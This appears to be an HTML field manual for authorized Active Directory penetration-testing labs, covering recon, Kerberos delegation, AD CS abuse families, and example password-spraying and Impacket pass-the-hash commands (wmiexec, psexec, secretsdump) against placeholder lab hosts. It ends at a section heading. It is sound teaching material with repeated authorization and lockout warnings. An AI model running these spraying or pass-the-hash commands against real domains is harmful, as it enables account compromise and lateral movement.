

<file: tools/ad-companion/manual.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="color-scheme" content="light"><meta name="description" content="English Active Directory field manual for authorized security labs, with modern protocol, permissions and troubleshooting guidance."><title>AD Pentest Companion | Field Manual</title><style>
:root{--navy:#091d33;--blue:#176a9f;--muted:#536d83;--line:#d6e2ec}*{box-sizing:border-box}body{margin:0;color:#172c42;background:#f1f5f9;font:15px/1.65 system-ui,-apple-system,Segoe UI,sans-serif}header{background:linear-gradient(120deg,#0a1b34,#153b62);color:#fff;padding:38px max(24px,8vw)}header a{color:#b5dfff}h1{margin:14px 0 8px;font-size:clamp(31px,4vw,48px);line-height:1.15}header p{color:#cfdeee;max-width:850px}main{max-width:1080px;margin:0 auto;padding:24px}nav{background:#fff;border:1px solid var(--line);border-radius:12px;padding:18px 24px;margin-bottom:20px}nav a{display:inline-block;padding:5px 10px 5px 0;color:var(--blue)}section{background:#fff;border:1px solid var(--line);border-radius:12px;padding:23px 28px;margin:16px 0}h2{color:#105781;line-height:1.24;font-size:22px;margin:0 0 11px}h3{font-size:17px;color:#224c69;margin-bottom:6px}p,li{max-width:95ch}code,pre{font-family:ui-monospace,SFMono-Regular,Consolas,monospace}code{font-size:.9em;color:#075889;background:#ebf4fb;padding:1px 4px;border-radius:4px}pre{background:#0b2034;color:#e4f4ff;white-space:pre-wrap;overflow-wrap:anywhere;border-radius:8px;padding:14px;font-size:12px;line-height:1.6}.callout{background:#f0f7fc;border-left:4px solid #277eaf;padding:12px 16px;border-radius:3px}table{width:100%;border-collapse:collapse;font-size:13px}td,th{text-align:left;border-bottom:1px solid var(--line);padding:9px;vertical-align:top}th{background:#eff6fb}.top{display:flex;justify-content:space-between;gap:12px;flex-wrap:wrap}.btn{display:inline-block;color:#fff;text-decoration:none;background:#1c70a8;padding:8px 14px;border-radius:8px;font-size:13px}footer{max-width:1080px;margin:auto;padding:22px;color:var(--muted);font-size:13px}@media print{body{background:#fff}header{background:#fff;color:#000;padding:0}header p,header a,nav,.btn{display:none}main{padding:0}section{break-inside:avoid;border:0;border-top:1px solid #bbb;padding:10px 0;border-radius:0}pre{color:#000;background:#eee} @page{size:A4;margin:15mm}}</style></head><body><header><div class="top"><a href="index.html">← Back to Command Companion</a><span>ALLAKORI / SECURITY RESEARCH</span></div><h1>Active Directory Pentest Companion</h1><p>English field manual · Research edition · 20 November 2026. Investigation, evidence-based attack-path reasoning, modern AD security controls and decision-focused troubleshooting for authorized labs. Print this page to save a portable PDF.</p><a class="btn" href="#" onclick="window.print();return false">Print / Save as PDF</a></header><main><nav aria-label="Chapter navigation"><strong>Contents:</strong><a href="#method">Method</a><a href="#identity">Identity</a><a href="#graph">ACLs / GPOs</a><a href="#kerberos">Kerberos</a><a href="#adcs">AD CS</a><a href="#modern">Server 2025</a><a href="#playbooks">Playbooks</a><a href="#troubleshooting">Troubleshooting</a><a href="#hosts">Hosts &amp; DNS</a><a href="#cases">Lab cases</a><a href="#search-and-spray">Search &amp; spraying</a><a href="#pth">Impacket PTH</a><a href="#operator">RDP / WinRM / SQL</a><a href="#sources">Sources</a></nav>
<section><h2>Scope and evidence standards</h2><p>This manual is a companion to the interactive command generator. It is not a checklist guaranteeing domain compromise. Every claim should connect to a tested prerequisite, an observable result and a reversible change wherever possible. The generator includes 44 syntax-reviewed templates; they are <strong>not all end-to-end target-tested</strong>. Commands and flags vary with installed tool versions.</p><div class="callout">Only use controlled labs or explicitly authorized assessments. Do not upload actual domain credentials, tickets, private infrastructure inventories or victim data to a public portfolio. Shell arguments and history may expose passwords even if a webpage stores nothing.</div></section>
<section id="method"><h2>01 / The investigation loop</h2><p><strong>Recon → Identity → Reachability → Directory and shares → Graph → Effective permissions → Hypothesis → Validation → Evidence → Reassess.</strong> Repeat when your access or observed controls change.</p><table><tr><th>Question</th><th>Evidence</th><th>Decision</th></tr><tr><td>What host is this?</td><td>DNS SRV, RootDSE, TCP services, SMB metadata</td><td>DC, member, application, CA, or workstation workflow</td></tr><tr><td>What identity do I control?</td><td>Principal, token, groups, password/hash/ticket, permitted login services</td><td>Choose which protocol can authenticate</td></tr><tr><td>What can I change?</td><td>Object DACL, inherited ACE, target attribute, group membership, GPO scope</td><td>Prove the actual permission rather than guessing from an edge label</td></tr><tr><td>What stops the path?</td><td>Signing, channel binding, policy, patch state, SPN, delegation setting</td><td>Record the defender control, do not blindly retry</td></tr></table></section>
<section id="identity"><h2>02 / Protocol and identity groundwork</h2><p>Distinguish the NetBIOS domain, DNS realm, DC FQDN and host FQDN. Kerberos requires correct naming and acceptable time skew. An LDAP RootDSE response can be available even when anonymous directory searches are denied. SMB null, guest and empty credentials are not interchangeable.</p><pre>nmap -Pn -sV -p 53,88,135,139,389,445,464,636,3268,3269,5985,5986 10.10.11.42
ldapsearch -LLL -x -H ldap://10.10.11.42 -s base -b "" defaultNamingContext
nmap -Pn -p445 --script smb2-security-mode 10.10.11.42</pre><p>Replace the IP with your authorized target. Read-only discovery must still respect scope and rate limits. User lists, SPNs, LDAP attributes, SYSVOL, NETLOGON, password-policy and trust metadata should be recorded with their source and the exact account used.</p></section>
<section id="graph"><h2>03 / Effective AD permissions and graph reasoning</h2><p>BloodHound CE expresses potential relationships, not guaranteed exploitability. Validate the principal, target object, inherited/explicit ACE, write scope and all practical preconditions before mutating a directory object.</p><table><tr><th>Permission</th><th>Meaning in practice</th><th>Verification question</th></tr><tr><td>GenericAll / GenericWrite</td><td>Broad or scoped control over an object/attributes</td><td>Which attributes actually accept your writes?</td></tr><tr><td>WriteDACL / WriteOwner</td><td>Change authorization entries or ownership</td><td>Are inherited restrictions or object protections relevant?</td></tr><tr><td>ForceChangePassword</td><td>Reset another account's password</td><td>Is the right effective on this specific user?</td></tr><tr><td>WriteGPLink</td><td>Modify linked GPO references on the target OU/domain</td><td>Can you link an existing applicable GPO, and do you control its settings and scope?</td></tr><tr><td>WriteMembers / AddMember</td><td>Alter membership of a specific group</td><td>Are privileged group membership changes actually allowed?</td></tr></table><p>GPO investigations need <code>gPLink</code>, <code>gPOptions</code>, OU inheritance, security filtering, WMI filtering, computer/user configuration, and SYSVOL/GPC consistency. A visible graph edge without effective policy application is not enough.</p></section>
<section id="kerberos"><h2>04 / Kerberos, tickets and delegation</h2><p>Track credential material separately: plaintext password, NT hash, AES key, ccache, kirbi, TGT and service ticket. Determine the target SPN, whether the principal can request the ticket, whether impersonation is permitted, and what authentication mechanism is accepted by the target service.</p><h3>S4U and delegation decision tree</h3><p><strong>Unconstrained delegation:</strong> evaluate the actual service principal, machine configuration and exposure of delegated TGTs. <strong>Constrained delegation:</strong> inspect <code>msDS-AllowedToDelegateTo</code>, protocol transition and service-class restrictions. <strong>RBCD:</strong> inspect <code>msDS-AllowedToActOnBehalfOfOtherIdentity</code> and the identity that can update the resource object's security descriptor. <strong>PKINIT:</strong> verify KDC certificate availability and effective certificate mapping before assuming it is usable.</p><p>AS-REP roasting and Kerberoasting are conditional credential-auditing paths, not universal first steps. Keep lockout policy and audit logs in mind for any password testing. A valid password does not automatically grant WinRM or administrator access.</p></section>
<section id="adcs"><h2>05 / Active Directory Certificate Services</h2><p>Certificate abuse analysis must capture CA configuration, template enrollment permissions, subject naming controls, manager approval, EKUs/application policies, issuance requirements, patch level, mapping, web enrollment exposure, and the principal who can edit each object. Certipy's contemporary research index covers ESC1 through ESC17; these are distinct families with different preconditions, not a single exploit.</p><table><tr><th>Research families</th><th>What to investigate</th></tr><tr><td>ESC1–ESC4</td><td>Template request naming, issuance constraints, enrollment agent paths, and writable template configuration</td></tr><tr><td>ESC5–ESC8</td><td>CA/PKI object permissions, delegated CA management and enrollment endpoint authentication surfaces</td></tr><tr><td>ESC9–ESC14</td><td>Certificate mapping, SID security extensions, weak mappings and alternate identity binding controls</td></tr><tr><td>ESC15–ESC17</td><td>Patch-dependent policy interactions, authority permissions and vulnerable service configurations</td></tr></table><p>Use exact installed Certipy help, and distinguish a <em>potential finding</em> from proven user impersonation. Record which certificate authentication endpoint or service was involved and how the issue would be remediated.</p></section>
<section id="modern"><h2>06 / Windows Server 2025 and modern defenses</h2><p>Older AD exploitation guides frequently assume permissive SMB signing, LDAP binds, NTLM relay conditions or RC4-backed ticket workflows. Modern and hardened environments differ. Inspect target builds and policy rather than assuming a technique is available from port state alone.</p><p>For each protocol, record the negotiated behavior: SMB signing requirement; LDAP signing and channel binding; NTLM restrictions; Kerberos supported encryption types; certificate binding and KDC policy. These controls may eliminate or materially change a candidate path. Check Microsoft's update notices and installed patch dates when interpreting historical write-ups.</p></section>
<section id="playbooks"><h2>07 / Starting-position playbooks</h2><table><tr><th>Starting point</th><th>Recommended investigation sequence</th></tr><tr><td>No credentials</td><td>DNS/role → RootDSE → SMB/RPC exposure → identity hints → conditional initial-access hypotheses</td></tr><tr><td>Low-privileged domain account</td><td>LDAP / SMB → BloodHound CE → SPNs, AD CS and delegation → effective ACL validation</td></tr><tr><td>Windows shell</td><td>Token / groups → scheduled services and configuration → local privilege visibility → domain access analysis</td></tr><tr><td>Local administrator</td><td>Host-specific protections → authorized credential inventory → lateral scope → domain object rights</td></tr><tr><td>Multi-domain environment</td><td>Trusted-domain objects → direction, transitivity, SID filtering → cross-domain identities and graph validation</td></tr></table></section>
<section id="troubleshooting"><h2>08 / Troubleshooting and evidence</h2><p><strong>NetExec PKINIT import failure:</strong> a missing <code>impacket.krb5.pkinit</code> during LDAP startup is a local Python environment/dependency problem, not proof of a target LDAP issue. Inspect the installed Impacket package inside the NetExec pipx environment before repairing it.</p><pre>pipx runpip netexec show impacket
bloodhound-ce-python -h
certipy -h</pre><p><strong>BloodHound collection appears empty:</strong> check DNS/DC hostname, domain/realm spelling, permissions, firewalls, machine access, collector version and incomplete graph coverage.</p><p><strong>WinRM fails after credential validation:</strong> distinguish authentication from authorization; test alternate permitted protocols and the correct host privilege policy.</p><p><strong>Kerberos errors:</strong> verify FQDN/SPN consistency, KDC selection, clock skew, ticket cache, enctype, realm and trust direction before attempting new tools.</p><h3>Evidence record format</h3><pre>Observation:
Identity / access level:
Target / domain / build:
Protocol / tool version:
Preconditions verified:
Command and sanitized output:
Result / limitation:
Detection and remediation:
Rollback status:</pre></section>
<section id="hosts"><h2>09 / Lab setup: hosts, DNS and Kerberos</h2>
<p>NetExec can generate a candidate hosts file from an authorized SMB target or CIDR. <strong>This is not authoritative DNS</strong>: verify the discovered FQDN and AD DNS domain first. NetExec appends to an existing output file; use a fresh output name or review stale entries on repeated runs.</p>
<pre>nxc smb 10.10.11.42 --generate-hosts-file hosts.generated
cat -n hosts.generated</pre>
<p>After inspection, back up <code>/etc/hosts</code> and merge only missing, exact lines. This does not automatically resolve conflicting IP-to-name entries:</p>
<pre>sudo cp -a /etc/hosts "/etc/hosts.bak.$(date +%Y%m%d-%H%M%S)"
while IFS= read -r line; do
  case "$line" in ''|'#'*) continue;; esac
  grep -Fqx -- "$line" /etc/hosts ||
    printf '%s\n' "$line" | sudo tee -a /etc/hosts >/dev/null
done &lt; hosts.generated</pre>
<p>If Kerberos clients need a dedicated realm file, generate it <strong>separately</strong>, inspect it, and enable it only in the current shell. Check the installed NetExec help, because options may change:</p>
<pre>nxc smb 10.10.11.42 --generate-krb5-file krb5.conf
cat krb5.conf
export KRB5_CONFIG="$PWD/krb5.conf"</pre>
<p>The local hosts file cannot deliver SRV records. To confirm the domain controller advertised by AD DNS, query the DNS server:</p>
<pre>dig @10.10.11.42 _ldap._tcp.dc._msdcs.corp.local SRV +noall +answer
dig +tcp @10.10.11.42 _ldap._tcp.dc._msdcs.corp.local SRV +noall +answer</pre>
<div class="callout">The optional <code>+tcp</code> form matters in certain controlled pivots. Realms, tickets, time synchronization, DNS discovery and target SPNs all need independent validation.</div></section>
<section id="cases"><h2>10 / Evidence-backed case studies and expansion</h2>
<p>The public lab sources below informed new recipes. Coverage is prioritized according to observed troubleshooting and exploitation paths rather than the number of commands alone.</p>
<table><tr><th>Source lab</th><th>Reusable lesson</th><th>Companion coverage</th></tr>
<tr><td>TryHackMe Reset</td><td>Guest vs verified domain authentication; SAMR/RID, AS-REP, ACL chains, constrained Kerberos delegation</td><td>RPC, SMB, username discovery and S4U option checks</td></tr>
<tr><td>TryHackMe VulnNet-RST</td><td>SMB credential context, shares and DRSUAPI permission testing</td><td>SMB interactive browsing, credential sanity and safe tool introspection</td></tr>
<tr><td>HTB DarkZeroReturns</td><td>Cross-forest tickets, trust-direction assumptions and SOCKS pivots</td><td>ccache selection, KIRBI conversion, proxychains and TCP DNS</td></tr>
<tr><td>HTB Checkpoint</td><td>Windows Server 2025 dMSA / BadSuccessor and delegated object access</td><td>LDAP/ACL discovery; advanced playbook still needs validated lab runs</td></tr>
<tr><td>HTB RedEye</td><td>AD CS ESC13, issuance-policy groups and WriteGPLink / GPO delivery</td><td>Certipy OID inventory and explicit effective-permission interpretation</td></tr>
<tr><td>HTB Autopilot</td><td>DNS limitations behind pivots and misleading privilege hypotheses</td><td>DNS-over-TCP, SMB and BloodHound CE troubleshooting</td></tr></table>
<p>Future validated modules should cover GPO/OU inheritance verification, Windows event evidence, AD CS template-by-template checks, gMSA/dMSA and LAPS, Kerberos trust boundaries, NTLM relay preconditions and rollback paths. A source citation or a command's successful launch alone does not establish its exploitability.</p>
<p><strong>Project references:</strong> <a href="https://github.com/ALLAKORI/writeups">ALLAKORI writeups</a>, <a href="https://github.com/ALLAKORI/htb-season-11-writeups">HTB Season 11</a>, <a href="https://github.com/ALLAKORI/htb-season-12-writeups">HTB Season 12</a>.</p></section><section id="search-and-spray"><h2>11 / Fast search and password spraying (authorized labs)</h2>
<p><strong>Two independent ways to navigate:</strong> select an optional category (SMB, Kerberos, LDAP, AD CS, etc.) or type a search query. You can also combine both: category <code>Kerberos</code> + query <code>as rep</code> searches only Kerberos. The category stays selected while typing or clearing the text. The <em>Show all</em> control resets both; when no result is found within a category, <em>Search all categories</em> broadens the search while preserving your query.</p>
<p>The intent dictionary also understands practical tasks such as <code>find users</code>, <code>lister les utilisateurs</code>, <code>no credentials</code>, <code>find shares</code>, and <code>DNS not working</code>. This is curated offline matching, not an LLM, so unusual wording may need a shorter query.</p>
<p>The command generator supports punctuation-insensitive aliases. Searches such as <code>as rep</code>, <code>AS-REP</code>, <code>asrep</code> and <code>GetNPUsers</code> bring up the same roasting technique. Searches for <code>password spray</code>, <code>spray</code>, <code>Kerbrute</code>, <code>ESC13</code> or <code>hosts</code> identify related recipes. Click the quick-search chips or press <code>/</code> to focus the search box.</p>
<h3>What is password spraying?</h3><p>Password spraying checks one approved candidate password against multiple accounts, instead of checking many passwords against a single account. It can trigger lockouts, alerts, and account disruption even with a single pass. Use only with explicit authorization in a controlled lab.</p>
<div class="callout"><strong>Preconditions:</strong> identify the domain password policy, fine-grained password policies, lockout thresholds and reset window, valid users, permitted source and timing, and the approved password candidate before testing. Never infer that a default of one attempt is guaranteed safe.</div>
<pre>nxc smb 10.10.11.42 -d corp.local -u users.txt -p 'LabCandidate1!' --continue-on-success
kerbrute passwordspray --dc 10.10.11.42 -d corp.local users.txt 'LabCandidate1!'</pre>
<p>The commands above use example values only; the generator substitutes your actual authorized lab values. Confirm current installed tool help. Success means the respective authentication step passed, not that a host grants administrative access. Distinguish Guest mappings and service authorization from valid domain authentication.</p>
<p>To inspect lockout policy before any spray, find the <strong>Review domain password policy</strong> recipe. To build usernames, look for SAMR/RID enumeration or <strong>Kerbrute user enumeration</strong>, respecting authentication and enumeration scope.</p>
<p><strong>References:</strong> <a href="https://www.netexec.wiki/smb-protocol/obtaining-credentials/password-spraying">NetExec password spraying documentation</a>; <a href="https://github.com/ropnop/kerbrute">Kerbrute upstream documentation</a>.</p></section><section id="pth"><h2>12 / Impacket Pass-the-Hash — protocol and privilege boundaries</h2>
<p>Pass-the-Hash (PtH) uses NTLM-derived credential material rather than entering the original plaintext password. It does not bypass authorization: each remote action still requires the correct account rights, reachable network services and a target policy permitting the authentication path. Modern Windows defenses, disabled NTLM, UAC remote restrictions and endpoint controls may block otherwise correct commands.</p>
<div class="callout"><strong>Before running anything:</strong> confirm you are in an isolated, authorized lab; verify the domain and username, target host, account provenance, SMB/DCOM/SCM access and intended read-only or state-changing effects. Never publish a real NT hash. The Companion performs client-side substitution only; the resulting shell command may expose its hash in process arguments, screenshots or terminal history.</div>
<h3>12.1 Hash formatting and target syntax</h3><p>Impacket generally expects <code>-hashes LMHASH:NTHASH</code>. When an LM hash is unavailable, the conventional form is <code>-hashes :NTHASH</code>. An NT hash is 32 hexadecimal characters; the separate domain identity uses <code>DOMAIN/user@host</code> or the DNS-domain form depending on context. Confirm the account is local versus domain and read any <code>--help</code> differences.</p>
<h3>12.2 Which tool should you choose?</h3><table><tr><th>Tool</th><th>Intended use</th><th>Key prerequisite</th></tr>
<tr><td><code>impacket-smbclient</code></td><td>Inspect authorized SMB shares</td><td>Share ACLs after SMB authentication</td></tr>
<tr><td><code>impacket-lookupsid</code>, <code>samrdump</code>, <code>rpcdump</code></td><td>SID/RID and RPC/SAMR inventory</td><td>Permitted RPC interface and account</td></tr>
<tr><td><code>impacket-GetADUsers</code>, <code>findDelegation</code></td><td>Domain LDAP inventory</td><td>Domain principal and DC/LDAP accessibility</td></tr>
<tr><td><code>impacket-getTGT</code></td><td>Request own Kerberos TGT from a hash</td><td>RC4 compatibility or applicable KDC policy</td></tr>
<tr><td><code>impacket-wmiexec</code></td><td>WMI/DCOM remote command</td><td>Remote WMI/DCOM rights and SMB output access</td></tr>
<tr><td><code>impacket-psexec</code>, <code>smbexec</code></td><td>Service-based remote execution</td><td>Local admin / SCM privileges; file/service side effects</td></tr>
<tr><td><code>impacket-atexec</code></td><td>Scheduled task execution</td><td>Task Scheduler RPC privilege</td></tr>
<tr><td><code>impacket-dcomexec</code></td><td>DCOM object-based command execution</td><td>Remote COM activation and target support</td></tr>
<tr><td><code>impacket-secretsdump</code></td><td>Credential replication/extraction (high impact)</td><td>Explicit lab permission and DRSUAPI replication rights</td></tr></table>
<h3>12.3 Safe diagnostic examples</h3>
<pre>impacket-smbclient -hashes :&lt;NT_HASH&gt; corp.local/analyst@10.10.11.42
impacket-lookupsid -hashes :&lt;NT_HASH&gt; corp.local/analyst@10.10.11.42
impacket-wmiexec -hashes :&lt;NT_HASH&gt; corp.local/labadmin@10.10.11.42 whoami</pre>
<p>These examples are schematic. Use the generator to fill a controlled test identity, or inspect <code>impacket-wmiexec -h</code>. In the interactive <code>smbexec</code> shell you enter the command <em>after</em> connecting; it has no separate positional command parameter. Contrast with <code>wmiexec</code>, <code>atexec</code> and <code>dcomexec</code>, which can accept an explicit command.</p>
<h3>12.4 Interpreting common failure states</h3><table><tr><th>Observation</th><th>First diagnostic question</th></tr>
<tr><td><code>STATUS_LOGON_FAILURE</code></td><td>Does the hash match the named account, correct domain/local context, and permitted NTLM policy?</td></tr>
<tr><td><code>STATUS_ACCESS_DENIED</code></td><td>Did authentication work, but the share, service, registry or RPC endpoint deny that operation?</td></tr>
<tr><td><code>rpc_s_access_denied</code> / DCOM errors</td><td>Is the remote principal authorized for WMI/DCOM/SCM and is RPC reachable?</td></tr>
<tr><td>SMB success without command execution</td><td>Are local admin, writable shares, UAC remote token behavior and service controls different from the SMB auth result?</td></tr>
<tr><td>Kerberos hash-based ticket request fails</td><td>Is RC4 disabled, are encryption types compatible, and is the KDC/SPN/realm correct?</td></tr></table>
<p>When a tool creates a service, scheduled task or on-disk output file, record the change and ensure cleanup. Isolate and protect any credential material recovered in deliberately authorized exercises.</p>
<p><strong>Upstream references:</strong> <a href="https://github.com/fortra/impacket/tree/master/examples">Fortra Impacket examples</a> and <a href="https://www.kali.org/tools/impacket-scripts/">Kali Impacket command-help reference</a>. Commands in this section have been checked against documentation, not individually tested on the user's Windows domain.</p>
</section><section id="operator"><h2>14 / Operator workflows: RDP, WinRM, LDAP, MSSQL and host context</h2>
